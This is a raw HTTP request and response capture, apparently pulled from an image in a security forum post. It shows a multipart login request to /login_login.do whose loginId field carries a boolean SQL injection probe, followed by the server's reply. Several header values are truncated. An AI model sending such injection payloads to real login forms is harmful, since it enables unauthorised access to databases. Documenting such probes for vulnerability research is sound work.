 POST /login_login.do HTTP/1.1
Host: w
Content-Length: 84
Accept: text/plain, */*; q=0.01
Origin: h
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/69.0.3497.100 Safari/537.36
Content-Type: multipart/form-data; boundary=69
Referer: ht om/
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=317517ABF24D94E55EE78F221CB7A0C7
Connection: close
--69
Content-Disposition: form-data; name="loginId"
admin' and '1'='12
--69--
HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Sun, 29 Dec 2019 08:50:56 GMT
Content-Type: text/html;charset=GBK
Connection: close
Set-Cookie:
JSESSIONID=50A0434C99B1EEE463F078CF4B0
HttpOnly
Content-Length: 12
先知社区